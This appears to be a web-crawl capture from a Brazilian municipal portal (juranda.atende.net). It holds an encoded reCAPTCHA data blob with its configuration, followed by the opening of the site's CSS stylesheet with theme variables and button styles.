w7BOJ1lZwoXCjlTCmMOrw6oWw5DDusK8wo/CkEhHZlnCnMKTCMK5wpjCr8K4wqI4w5bDtMKIGlzDpcKAIzbCosKVcw/CrzLCgsOBZhPCsT7Cn8KRw41kJsOQQMKEc8K3AwXDj8OHSMOkKcOSRMK+wqjDusKtQjZUw4TCjcOkCkLCqcKXC8KVfsOuwq5Dw5hSccKUw6XDk8OCWMKlAwHClmjCuMONwolVwrJ6w7Rlw6HCh13DtG3CjDnCtSjDgcOSTMO0wrzCqcOrwobDncOew7XCjhEPA8OdVC/DnTsxw6DCkm0Jw7pkJWvCngzCgFbCnsOAP8OgGsOBGsOcRAZDLFgZwo1jN8Kzw6vDuXwDw7Mow5fDhcKOSsKIw4dbw5vDngzCvhI/[base64]/w4nCjHZFw5nDhRwJwqo8w6VrF2zCjcO7FsOvw4oMw7fCu8K5w6HChWvDmcKsWcKPw7PDusKTWcO5w7bCiGnDncOtKVnDvlwoS8KgwpDCjcKKcCFrw6kdwrEWNicnHcOWw4bDqsKjwpHDrwnCscOtwolIAmnDv8KxbMK/w53CrzYXw73CucOawrZ2IcKywpwWecOaNg/[base64]/KMOrW0I7wrIRwqEgwo/CrypJbFU/[base64]/[base64]/[base64]/asO8wrpUAmoEfXDCiFrDp3Ncw5LCu8O9WwMgL8OZwoXCiETCvDIywqHDpWxmf8KTHl/CuizCj8KUccOZIC/DusOiecK+YcKmw57DmSs3HV7CqW0xw71kwofDtcK5dsK8CsOMa8Oww7XDscOxwp5/[base64]/[base64]/[base64]/ChTBCa8O5w6FLO08bwrbCpsKsIUHDsk0gfT9abMKSbMKCwovDl8Oyw4IyIsOgwojDsMOuwpoydEQKYcKbw69pf8KCBB/CtXPDlFxTUcOcw5zDjH5CbkEkwqTDngMgwovDnlERU2BHDsKLRTZxw7jCsiXCrsKhd8Oiw7/CpWlqwohPflAxa3/CvsO6w7ZwwojDo8O6IX1rZsKhQyDCnTPDk8KPSR1JGmjDnMO3NRYoWQUCwqAGwr3Di2bDhcOAXMKjQ3XDssKaBgvDk8ObXDwtworCpH7DpcOrw7bDrsKUwpQ7w5TDgcO9eSHDpwvDiVgzw5w/w5rCoWprw4HCvCrDiilHw5HCingVN8Orw7zCugjDviJgwpYhw6rCtMK0wolfFiBCKcK4X8KUOMKMw6Bew6/CtsOsw70WC1wtEcKWWVUnPCMrwp7DvWvCshNjMDsCwojDnD5zw77DjCsfwrzDth/Dm8K1O8KWAlg5wojCrMKbw6PDq8OBw6XCvcOOwrzDnMKfwpzDg0vDizANw4B1w4vDrmzDisKJKUcBThEPw5oBJ1ZnwqsRDsOqIjhoCHDDnMKzw4jDhsKcwp1yw7ZcwopUbmLDtCXCgMKPeGFpw5tjAsO2dMKFw7ExNcKbw5cmw6tlXF4+w6p+w7R8VcOwF0/Ciy7CpCVNw4TDicK/w4DDn8Kvw5/[base64]/DvMO8wo7Ch8KvHSLDnUjDnsOcNsOyw4puX0AgdTnCvxkiwrXDnylOdsOiw4/[base64]/Cj8OYA8O2w4JCES/Dk2J5b1zCgsKHw444F8OObQIKw7c6wqZRwrcsw7fDjCrCt8KBegsYTMO2QsOaQcKLaxVfwoLDj2AOwownSlfDjMOhwoFiBnhTw717wpjCtsKEfMOXOAppZX3CpsOGbsOnPcKeQFkIRkjDq8KeEsOcw6TDg3LDn21MUUzDnAQCfXQ4w6XDgxnDqELCsFfDgMK/wo3DlsORRcOnfMOwwqBSbUlQVMKew5rCjsKkbsOCcEticcKMw4ZhwqjCsXtEwrrCqMKywrIPw6h1w53CjnXDmXzDoB/CtsKdYMKgbDh2wp/[base64]/Cv8KTVUceZcKXPxRYwqYiwqRWQsO9w6B0wp3CrxjCmcKNEsOKEXoHJ1s3U8Oxw7JXZcOTwrsewrMAZWMXwqDDrUlmwrHDskrDn8KOAsKLwr04esK4NsOqXcOzworDimglwq/[base64]/DgcKTw5vDjMKVRsKxwrfDn10eD8KZTMK/w6Rpw4jDucOoXUbDs8OMFwvCr8K6TcOvDyZcw6DCiSXDj1bDmcKxwqvDr8KnblBUDMOLw5hCaU1WwoXDhH8zdsKJw6fCnMO3A23DhTp7AzvCox/CuMKNwpfCsh7CpsKqw4XClV/CpBLDrHktYcO2Omk5E23DjS9WW3QAw7HCk8OMD1FIST3CoMOowrgsDQo6QyHCksO6woLDtMKDwoHCtlPDp8OPw4bCsF14woPDhMOUwrDCgMK1fUzDrcKbwoZiw4E8woXDmsOkw4Qrw6p3OTFGDcONGS/DogfChcOCVMK5CMK3w5DDqcOxLsOhw7BdBcO1HUXCrSEGw5IPcsOdccKZXUgfw74qOMKtH2jDl8KQBxbDmcKMDsOjCUnCgl9oFRTCgAbCiFpdCMOAVH9dw7PDjwXCrcOLwqgfwrhJw5bDgsOyw6RPdHTDiMOuwqnDqk/[base64]/[base64]/DpnIzwrbClCx2ITzChMO3woUACB5sDVLCoznCllQjwqBawrDDvm0DwqXDsBbDpHbDlcK6YjXCpjvDrRFick7CpsOzeVxIwqLCoXLDqUjDnkNjw7HDrsO2wpfCgixJw6MCd8OoFMKwwoPCrMOgCMKGWsOIwo3Ct8KCKMOgfMOJCMOuw4HCpMKNw5wqwq/Dsjwjw4xLwpI8w6oLwr7DgSbDpDDDqsOswpzCmH03wojDvcK6HVZkwpHDqWXDlDHDv1/Cr15GwoJVw74lw7IHKghQRERIKMO8LsO+w5xVw6bDqQ4wGH8ewoTCr8OcO8KEfWUkw73DtcKWw5zDgsKvwqgrw73DtsOUJsK5w67Cq8OhaCo/[base64]/bj5xdMKYwp8Kw4jCkMO0wpc5wrnDpREqw6ZcPMOpfMOQwp1UwrjCgsKZw5vClEZvDzXDimgiPsKRw73Dh08DNcK/DsOtwoDDnEdYMFzDkMKoASrCiRsnLcObwpXDi8KCXXLDrX/ClMKPOcOoITrDvcOdb8OmwpvDvkZDwp3CusKASsKWYMKNwobCtS13ZzLDiw/Chyl7w7klw5TCusK0KMKkScKlwrlgCmlRwq/CoMKow5LDusO6wokKBB9LHMOAdMOOw7lOLFF5wpciwqLDg8OFw5U7w4DDqQ94wq/[base64]/CgnpgOcKBwq7DrMO4YsO+w7LCrl3DhjoufMOXRyB1RMKwc8K1wpMFw6I+wp3CmcO4w43Cmmkqw7PCnVdEQcOmwrsjV8KhOksbTsOUw67DisOqw5HCm2/Cn8K1wqLDsl/DuWDDpR7Dl8OrA0rDuhfCqA7DqRZNwphewrRFw6LDvTwfwqzCn3pKw7XDp0vCoEjChwHCoMKcw50Fw5vDosKUMS/CoHDDhih/EDzDiMOhwq3CosOUL8KawrMXwovDhRYFw7TClkBHTMKmw4bCvsKkNsKGwr5gwp/DnMOPf8Kewr/ChB/ChcONFWVDBykqw5/DrzXCp8KwwoZaw6jCpsKBwpXCmMKYw4V6JA00wpY+wqxTNwoTWMKVLVfClRBXSMKAwqw8w4Juwq/CkizCocK6A3/DnsKswr1lw4AbLcOxwoHCnVxrLcK4wrZeYF/CoBB6w6PDozPDtsKpLMKlKsKoIMOuw6kMwoPClMOICMObwovCrsOvcHsRwrIlwr7Cg8O9VMO3w7Vjwr7ChsK9wrsHBlnClsOUUcOKOMOIZH15w7NYT1Mew6nDvMKlwrY6XsKECcKJdsKVwoTCon/CrxdVw6fDnsOTw7nDoCPCv0kCw7ImXTrDsyxtTsO6w5ZVw63DnMKIPVU6JsKXE8Oswq/Cg8K4w43DscOeEQzDpsOMSsKtw6LDnDjChsKJXHoQw5xPwoHDhcKdwrw3I8K0NE/DksOlwpPCokHDqcOkTMOlwpd3OB09LwBANTh5wonDl8KoAQ5Lw7zDhxYLwp4qasK1w5zDhMKiw4PCtko2JCUTXmFMMEBgw6bDkA4ZGMKHw7EUw6/DgjVIUsOyL8KyU8KXwoHCqMOZf0NhUUPDu2gvKMO/LlHCpAg0wpjDqcO/[base64]/CuXDCqsKRBh/DusOcNR50BcOBw4zCngUAw4HDkMOew6jCjn0TUMOAaxs3YiMkwqEcR1UAUcKkwpEVDXpwenHDt8Kbw7XCr8KCw61VfTYcw5PDj2DChkbDnMORwq5kM8O/Py1Ww5xQOMOTwpUhHMOow64gwrbDgHrCt8OwKMO2X8KxDcKKRMK9ScOKwrM2QBPDjWzDpTsNwoBwwrE6IAoXEsKHDMKePMOmTcOIaMOlwrjCmVHCmcKgwp4TSMOubsKUwoJ9B8KwW8OZwoLDjRNSwrEwSH3Du8KtYMOxPMOfwrR/w5HCjcOkMzpmYsOcA8OVe8KSDh59LsK3w4PCrTPDrsODwptzKcK/E0MwM8OgwqrCsMOQVcOEw5EXKcO3w6wNI0TDh27CicOdwo53H8Oww4sPSRhywqc8KMOZGsOrw6ISbcKrbwIPwozCq8KBwrl3wpDDoMKMGmvCm03CsEE/DsKkw4UdwobCn0wwY0QuCU9/wrACOx5JZcORZGcmDiLCr8OsccORwpXDksKHwpfDm1gNaMKRw5jDsk5fNcO8woBsLWjDkw4hQBgRw5XDisKtwpHDhGHDrwl9DcOFWF42w5/Dq3R+w7HDvBrClywywpzCsnA2XgPCpjxGwqDClznCu8O9w5skD8Krw5NMHwDDtyTDpEFccMKtw5UpVcOkBw0QHzBhFCfCj2xhJMOyA8O/wrAOKmFXw6thwqnCsyYHKsO0bMO3IA/DjnJ9OMOmwojCqcOkI8KIw5xvw6HCsDpLGQwHScOUM1TCqsOkw5UeJsO/[base64]/Dh8KQw4vDjsKyw4Qbw4fCnMO9woB0X0NJDUNkbgbCtRtNQ0kUQnc9woQ0wpsbe8OHw5o/[base64]/eCBWH8KUYxx2V1PDjytJaRJoEURyBHgvGSzDnwUhSsKrw6J0w6rCnMOyCsOcwqQew6RlVEPCjMKOw4JGRhTCnD80wqvDp8KOUMKKwqxLV8OVwpfDj8K3w6bDvhDCgcKgw6hAcRzDqMKxN8KBO8KDSzNlAgVSCTzCr8Kfw4jCvE3DssO2wqkwacO/wpAbScKfdcKbK8O9Lg/DqxbDnMOvJHXDtMOwLUwkCcK6OCkYQ8KpL3zDpsOzwpNNw7bCrsKyw6YpwpAmw5LDgWPDqTvDtMKqHMOxLjvCrsOPOV3Ci8OsdMKcwrBiw7ZgVjMDwr94KQ7CjsKyw4jDq1JJwrZ4MsKcIcOzDsKewp9KUlJ1w7vDtMKMA8KOw4nCjcOCJWNUZ8KSw5/DgMKIw63CuMKJCUrCp8OJw7/CoW/[base64]/Dv8OLOsKaYnXDo8O4wpAAPsOsHQ5YBcOXZjMTIGcYd8KVRk3CmAzCqUNpB3DCkXEuwp5SwqIPwonCkMKFwrTCkcKPQMKBFETCqErDrg53FMKKYsO4VnAYwrHDlixcJMK3wo1pwrR0w5VNwqozw6LDh8OcMMKCXcOjaVoZwqh9w5Q3w7/ClXclGG3DjVF7DHFxw6JoFh8zwoRQQR7CocKlGV5mDE0owqPDgR1PX8Kjw6UOwofCrcOzFztqw4zDlCBWw7UiR1vCmkpOL8OAw5NMw6/[base64]/[base64]/Dv8O2FC8hU8KTMhvCmUjChWZrEGU2w7DCi8KowrbCk2HDlMKwwpQ0DcKkw7zCsmjCgMKJK8Kpw6EeFMK/wonDunbDlgHClcO2wp7DmBrDoMKeY8O+wq3Cp3cxBMKew4B5KMOsbzJ2YcOow7INwpJFw63DmVUcwp3DkFh4cF8DHMK2RAJOElbDkwdRdzMKNDU+YTzDhxzDqA7CpBrDpMKiEzbDhD/Di1Fkw5XCjwskw4QowobDiirDpWtOCVXCol1Tw5bDumPCpsODfWPCvnFawokhLEPCtsOtw6txw4PDvw4QHVgyw5hpDMOVPTnDqcOjw4YHK8KGQcK6wogbwoplw7pIw4bCrcOeS2LDukPCpMOseMKNw5ETw4PCusOgw5/ChCXCilrDix0xbcKywq9nw5ocw48NRMKHBMOWwr/CkcKsARHCpwbDnsO4w6HCrWDDscKGwp8fwoVSwroZwqdlcsO5e3XClcOLSWR7D8K5w4V2YEM+w68ywo7DqXRlX8KMwrECw4FjasO/[base64]/wprDpcK/FMKKw4jDkBHCu8KNw4jCtcOqfinCnsOLw75HwoVCw7t6w70Rw7bDj0vCu8Kew4zDjcKNw7bDh8Ofw4lhwqbCjgXDr20Wwr/DgAPCp8KVKS9PCQnDk3vCjnUVQ1lQw53ClMKjwrvDusKLDMOJBwIGw7NVw7h2w5nDncKHw5tTOcObT28hOcOfwrAxw6wPXRxQw5MiScOzw7AiwqHCnsKCw5w1w4LDgsO6ecOqBsKURsK4w7/DosO6wpo3RDwCWUw0VsKww4DDvsKiwqTDv8OpwpFqwqgUc0IYcHDCsCx4w4sANsOBwrvChQbDr8KZDx/CtsKlwp/DjsKEA8Ozw4nDsMOjw5XCkFPCr0AbwpvCnMO4wrAkw70YwqzCqsO4w5gSVMK6EMOdX8O6w6HDp2IIblAPw4/CgBYrwrvCtsKIwpt7LsO2woxYw4DCqsKuwp4WwqE5FBleL8KBwrNBwqE4b1fDkcKMGhk5wqkFBVLCtsOZw7ljRMKswpfDv3o/wrNMw6fCg0zDq3hgw4LDhEM4K25ULklETsKLwpMswoMQU8OywownwoFFZ13CnMK8w7l6w7h8AcObw5vDn3ghw6XDvXPDrAh9HVUMw44PesKjLsO8w7ETw7Y0B8KOw7LCikXCvSnDuMO7w7jDoMO+YF/CkAnCpSpjw7E2w61rDycbwoPDtMKFF1F3TcOsw61WHFl7wqlRImrCvXZ8B8KAwo0lw6Z+J8ObK8K4XBEtwonCly1/MCQLdMOtw787WcKrw7TCnXcrwovDk8Osw7Vjw61+wrfCpMOqwpzCnMOlNW/Cv8K+wohEwqF7wrF5wokIZcKXVMOdw40Pw4kTFxvCpHHDrsO8UcOmaEwdw6kePcKZTiHDuQEnf8K6esKNeMOSQ8O2w7rCqcKYw4/Co8O5OcOpX8KQw5XCiFk5wr3DqzfDrMKQTnLCn3oON8OjB8ONwonCvHUfSMKyJ8O9wqZQbMOcbAQhex3ClkInwp/Du8K8w4xYwp1bFEl+ChHCn0rDpMKZwrQ+fkQCwq3DuTHDn1BmTSkaf8OTwqlEKzdKB8KEw4/DpMOAc8KEw6F/OR4bUsORw7cMCcK3wqzDjsOVWsOwLzRdwoXDi3TDgMK7IiDCtMOIVnZzw5zDvFfDmGrDplYGwptcwqAFw55Cwr/CuCrCsCjDkyh5w6ISw7kEw5bCn8Kawq/Ch8OmO1bDu8O2SDYdw55/wrNNwrd7w6YhJXVTw6/DjcOMw6DClsKGwptSKRVcwopNI0LCvsOgwo3CiMKBwqcew6cYHApRCytDVF1Swp0TwrzCr8KnwqXCqyPDhcKvw67Du358w5Fvw7oqw5PDlyLDisKJw6DCtMOYw6LCp108Q8K/dMOBw7pNZcKbw6PDlMKJEsK6ScKBwo7Cm38rw5NPw6XDhcKrNcOyGknCo8OBwptxw4PCgcObw5jDtGQ5w4rDmsOlwpBzwqnCh3VTwo9wJMOKwqXDisK+Jh/[base64]/CpsKDRcOGImXDmyx5WsKdw4LDq8OswrTCny5rJSPDim7CksOFw5PDpQ3ClhDCi8KvVz7Dk0zDkn/DsjvDqGLCucKewpYyc8KgY1HDqGszLGfCgsKew6EewrAVT8OdwqNewpbCnMO0w5cfwp3DqsKZw4rCnTvDvxU/w73DkCnCvFwXFAYwUjRUw4l6YsO5wr5/wrxowp7DnD/DqnZ6CSh9w7PCtcOVIR49wofDvMKIw7vCpcOYfTXCl8KERG/[base64]/DkcKxwohIKmDClcKZwpvDhmfDuGXDhFZRw4TCrMKzCcOyWcK5dGbDqsOVQMO4woLCkhjChRlBwprCnsOOw4HCh0/DqB/DoMOyPsKwPU5/GcKTw7vDn8Klwr0Vw5bDpcOgXsO7w6wqwqA7fwfDqcKQw5gjeyhjwoB+BAHDsQLCiQnCvDkJw6cffsKswqHDoDp3wqR2FUTDrzjCv8KsB0Nfw4MUGsOwwolpeMKxw79PO1/ChRfDqjR8w6rDlMK6w7p/w4BNJFjDqcOZw53CrlE2wqbDjRLDn8OKfUlAw7tdFMOiw5csBMKdYcKHYsKBwo7DpMKhwrszY8KIw7UWVEfCrzJQIW3CoFp7bcKONsOUFBdqw4hDwoPDgsOfZcOPwo/[base64]/CpsO6bcKpHMOtEzrDtcKxwrwNJXTDgVpgw4sOw6rDsWsDw4IhXG9cQh7CgSIdLcK1BsKGwrZ6V8Otw57CtMOmwox0HxjCjsOPw7bDucKVBMK9ASw9KUMvw7cMw5twwrhkwpTCv0bCh8OPw7ApwotfAsOJa1rCmx9pwpnCnsOXwoLCiS/CvVoocMKtZsKZH8O/[base64]/CiMOjwpd2wqPDkwnCnwJ+wq/CuxVxw68DUzU2MmjCjcK3wozCsMKww70TPS7CsABTwpl0FcKybMK8wpnCvQoNLGDCpnnDjFs8w4sKw4PDjwt5XmVyccKowo1dwopWwqQOwr7Dk2XCoC3CqMKOwqLDujAMc8Krwr3DujsaSMOIw67Dr8Kdw7XDg2nCnWpfSsOHOMKxf8Kpw6/DlsKeLV10wqbCrsOSf0APOsKaOgnCuWgwwqh3c2hQU8OBdU3DomPCjMOUJ8OFWRvCillxWMKycsKrw53CsV1OdMOHwpvCjcKOw6bDkTd/w59kLcO0wo4ZRE3Duw91N39aw4wqwqECe8O+KCMcR8Kzc23DsWBmV8OYw5h3w6PCl8O9NcK6w7bDgsOhw6wZF2jDosK+wpTDuUPCllRbwr1Sw5Yxw5jDrCnDt8OWO8KawrEHOsKmNsKBw7Y3RsOEw5cUwq3DsMO8w5/CoTbCl1puLMKjw6A8A07Ck8KQVcKNXcOGTQwSKgzCvsO4Vhk2YcOTU8O/w4VsEFnDqX1MBTlzwqdWw6MkQcKcfsOUw5bCsiDChn9wXXHDhAXDo8KnXcKKYBtCw7ckeyfCokB8wqJuw6bDq8KvBEzCqxLCmcKETMKyc8Oow74ueMOdO8KjWWXDpg9xL8OIwo3CvQIRwo/Dk8OccMK8WMOeQmhzw4gvw4ZZw79YAj0YJlXCsQXDj8OPVzVGw7fCtcOCw7PCgS5xwpMVwpnDs0/[base64]/[base64]/DmD/DoHRNw5kedMK8IsOhTCIJwoLCrBvCmMO6C2bCrE91wrbDsMKOwpIMAsOIKVbCscKWQWzCvEdIXMOtYsK3w5HDgsKjQcOdNsOXJyFvwp3ClcKMwpvDuMKkPCvDgsODwo9rO8K7wqXDs8KkwotHMTbCj8KWFSsES0/DssKcw5PClMKYUVcxWMKWRsKXwpk5w54GYl3CsMOIwpE+w43CjmfDuj7Du8KXbcOtPEI8XcKDw594w6/[base64]/[base64]/wpFKwrFnw5XCo1drwqpCQUbDvsOuc8KMMwHDuSFUBlDDvlDCpcOmFcO1Nj0uS1rCpsO9wrfCvnzCgTBow73CmCrCk8KOw67DpsOZCsOHw4nDqMK+E1Y0IsK7w5fDt150wq/[base64]\x22],null,[\x22conf\x22,null,\x226LfT7tQpAAAAAB2Nkxqhk1v8R5tTMKODz3x1JpfT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://juranda.atende.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt-BR/policies/privacy/\x22,\x22https://www.google.com/intl/pt-BR/policies/terms/\x22],\x22mr9OXITHlh8DLwoQjOyEAi8JC7HBxVKzXl+vfj6tS8g\\u003d\x22,1,0,null,1,1768981439085,0,0,[219,164,185],null,[252,107,54,254],\x22RC-Q7S1YeLDrvIaFg\x22,null,null,null,null,null,\x220dAFcWeA7Y3A00hiZCm6A7w3JwbE3P2tSB61mpmWFPH-Q0Z1NGngQop5ZlTLzZYup3IiCYygLPj5eWwcZ7v0UCzmbEfVlPKbOtsg\x22,1769064239189]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://juranda.atende.net/static/portal/css/2026/01/12/css_edacdcb36ae5954b38eaea3c327decaf.css
body_size: 52109
content:
<?php header("Content-type: text/css")?>
/*
 * IPM Sistemas (C) - Atende.net (C) - 2026
 * https://www.ipm.com.br/
 * Direitos Reservados
 * ESTE CÓDIGO FONTE E QUALQUER DOCUMENTAÇÃO QUE O ACOMPANHE SÃO PROTEGIDOS PELA LEI DE DIREITOS AUTORAIS INTERNACIONAIS
 * E NÃO PODE SER REVENDIDO OU REDISTRIBUÍDO. A REPRODUÇÃO OU DISTRIBUIÇÃO NÃO AUTORIZADA ESTÁ SUJEITA A PENALIDADES CIVIS E PENAIS.
 */


/*! normalize.css v8.0.1 | MIT License |github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:root{scroll-behavior:smooth;--cor-preto: #000000;--cor-branco: #FFFFFF;--cor-cinza-light: #f9f9f9;--cor-cinza-light-2: #D8D8D8;--cor-cinza-medio: #969696;--cor-cinza-medio-2: #646464;--cor-cinza-dark: #323232;--cor-amarelo: #fdd700;--cor-laranja: #ffa600;--cor-vermelho: #ff221a;--cor-azul: #1891D0;--cor-verde: #20c01d;--cor-roxo: #8D38E3;--cor-rodape-top: #3C4147;--cor-rodape-bottom: #383C42;--cor-scrollbar-track: #f9f9f9;--cor-scrollbar-thumb: #D8D8D8;--cor-outline-navegacao: #ff221a;--cor-campo-invalido: #ff221a;--cor-campo-erro: #ff221a;--cor-campo-background: #f9f9f9;--cor-campo-foreground: #646464;--cor-alto-contraste: #222222;--cor-componente: #f8f8f8;--cor-borda: #e5e5e5;--cor-borda-hint: #ffd292;--cor-hint: #fff2de;--cor-texto-base: #4f4f50;--cor-texto-secundario: #FFFFFF;--cor-texto-titulo: #646464;--cor-texto-titulo-secundario: #323232;--cor-background-root: #fbfbfb;font-family:"Rubik","Kanit";font-size:10px;--font-size-xs: 1.3rem;--font-size-sm: 1.4rem;--font-size-md: 1.6rem;--font-size-lg: 1.8rem;--font-size-xl: 2rem;--border-radius: 0.4rem;--gap-default: 1.5rem;--gap-xs: 0.5rem;--gap-sm: 1rem;--gap-md: 1.5rem;--gap-lg: 2rem;--gap-xl: 3rem}:root.font-size-default{font-size:10px}:root.font-size-1{font-size:11px}:root.font-size-2{font-size:12px}:root.font-size-3{font-size:13px}@media screen and (min-width: 1600px){:root{--largura-conteudo: 1450px}}@media screen and (min-width: 1200px)and (max-width: 1599px){:root{--largura-conteudo: 1140px}}@media screen and (min-width: 992px)and (max-width: 1199px){:root{--largura-conteudo: 960px}}@media screen and (min-width: 768px)and (max-width: 991px){:root{--largura-conteudo: 720px}}@media screen and (min-width: 576px)and (max-width: 767px){:root{--largura-conteudo: 540px}}@media screen and (max-width: 575px){:root{--largura-conteudo: calc(100vw - 3rem)}}:root.autocontraste :not(.exclude-autocontraste){background:#222 !important;background-color:#222 !important;border-color:#fff !important;color:#fff !important}*{box-sizing:border-box}*::-webkit-scrollbar{width:6px !important;height:6px}*::-webkit-scrollbar-thumb{background-color:var(--cor-scrollbar-thumb) !important;border-radius:6px !important}*::-webkit-scrollbar-corner{background-color:transparent !important}@supports(-moz-appearance: none){*{scrollbar-color:var(--cor-scrollbar-thumb) transparent;scrollbar-width:thin !important}}body{font-size:1.4rem;color:#4f4f50;background:var(--cor-background-root)}.rounded{border-radius:.4rem}.ipm-hint{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing:border-box;background-color:#fff;border:.1rem solid #e5e5e5;border-radius:.4rem;transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;-webkit-font-smoothing:subpixel-antialiased;-webkit-backface-visibility:hidden;backface-visibility:hidden;display:flex;flex-direction:column;gap:var(--gap-sm);padding:var(--gap-md);background-color:var(--cor-hint);border-color:var(--cor-borda-hint);border-width:2px;position:relative}.ipm-hint:focus{outline-color:var(--cor-base-tema)}.ipm-hint.sm{width:265px;height:60px}.ipm-hint.md{width:265px;height:100px}.ipm-hint.lg{width:265px;height:200px}.ipm-hint.info{border-color:#1891d0;background-color:#1891d0;color:var(--cor-texto-secundario)}.ipm-hint.info.outline{background-color:var(--cor-texto-secundario);color:#1891d0}.ipm-hint.info:hover{box-shadow:unset}.ipm-hint.error{border-color:#ff221a;background-color:#ff221a;color:var(--cor-texto-secundario)}.ipm-hint.error.outline{background-color:var(--cor-texto-secundario);color:#ff221a}.ipm-hint.error:hover{box-shadow:unset}.ipm-hint.warning{border-color:#ffa600;background-color:#ffa600;color:var(--cor-texto-secundario)}.ipm-hint.warning.outline{background-color:var(--cor-texto-secundario);color:#ffa600}.ipm-hint.warning:hover{box-shadow:unset}.ipm-hint.success{border-color:#20c01d;background-color:#20c01d;color:var(--cor-texto-secundario)}.ipm-hint.success.outline{background-color:var(--cor-texto-secundario);color:#20c01d}.ipm-hint.success:hover{box-shadow:unset}.ipm-hint.theme{border-color:var(--cor-base-tema);background-color:var(--cor-base-tema);color:var(--cor-texto-secundario)}.ipm-hint.theme.outline{background-color:var(--cor-texto-secundario);color:var(--cor-base-tema)}.ipm-hint.theme:hover{box-shadow:unset}.ipm-hint.hover:hover{background-color:var(--cor-base-tema) !important}.ipm-hint.hover:hover *{color:var(--cor-branco) !important}.ipm-hint.hover-outline:hover{background-color:rgba(var(--cor-base-tema-rgb), 10%);border:1px solid var(--cor-base-tema)}.ipm-hint.hover-zoom-out:hover{transform:scale(97%)}.ipm-hint.hover-zoom-in:hover{transform:scale(103%)}.ipm-hint .icone{position:absolute;right:.8rem;top:.5rem;cursor:pointer;color:var(--cor-borda-hint)}.ipm-hint .titulo,.ipm-hint descricao{margin:0;padding:0}.ipm-hint .titulo{font-weight:500;text-transform:uppercase;color:var(--cor-texto-titulo)}.ipm-hint .descricao{font-size:var(--font-size-xs)}.ipm-button-base{display:flex;align-items:center;justify-content:center;box-sizing:border-box;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;outline:none;padding:0;margin:0;font-size:1.4rem}.ipm-button{display:flex;align-items:center;justify-content:center;box-sizing:border-box;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;outline:none;padding:0;margin:0;font-size:1.4rem;border-color:var(--cor-base-tema);border:.1rem solid #e5e5e5;border-radius:.4rem;transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;padding:0 2rem}.ipm-button,.ipm-button.outline:hover,.ipm-button.outline:focus{background-color:var(--cor-base-tema);border-color:var(--cor-base-tema)}.ipm-button,.ipm-button *,.ipm-button.outline:hover,.ipm-button.outline:hover *,.ipm-button.outline:focus,.ipm-button.outline:focus *{color:#fff}.ipm-button.outline,.ipm-button:hover,.ipm-button:focus{background-color:#fff}.ipm-button.outline,.ipm-button.outline *,.ipm-button:hover,.ipm-button:hover *,.ipm-button:focus,.ipm-button:focus *{color:var(--cor-base-tema)}.ipm-button:focus{outline-color:var(--cor-base-tema)}.ipm-button,.ipm-button.outline:hover,.ipm-button.outline:focus{background-color:var(--cor-base-tema);border-color:var(--cor-base-tema)}.ipm-button,.ipm-button *,.ipm-button.outline:hover,.ipm-button.outline:hover *,.ipm-button.outline:focus,.ipm-button.outline:focus *{color:#fff}.ipm-button.outline,.ipm-button:hover,.ipm-button:focus{background-color:#fff;border-color:#e5e5e5}.ipm-button.outline,.ipm-button.outline *,.ipm-button:hover,.ipm-button:hover *,.ipm-button:focus,.ipm-button:focus *{color:#4f4f50}.ipm-button:focus{outline:2px solid var(--cor-base-tema-6)}.ipm-button.xs{height:1.6rem}.ipm-button.xs.round{margin:unset;padding:unset;width:1.6rem;height:1.6rem;border-radius:1.6rem}.ipm-button.sm{height:2rem}.ipm-button.sm.round{margin:unset;padding:unset;width:2rem;height:2rem;border-radius:2rem}.ipm-button.md{height:2.5rem}.ipm-button.md.round{margin:unset;padding:unset;width:2.5rem;height:2.5rem;border-radius:2.5rem}.ipm-button.lg{height:3.5rem}.ipm-button.lg.round{margin:unset;padding:unset;width:3.5rem;height:3.5rem;border-radius:3.5rem}.ipm-button.xg{height:4.5rem}.ipm-button.xg.round{margin:unset;padding:unset;width:4.5rem;height:4.5rem;border-radius:4.5rem}.ipm-button.info{border-color:#1891d0}.ipm-button.info,.ipm-button.info.outline:hover,.ipm-button.info.outline:focus{background-color:#1891d0;border-color:#1891d0}.ipm-button.info,.ipm-button.info *,.ipm-button.info.outline:hover,.ipm-button.info.outline:hover 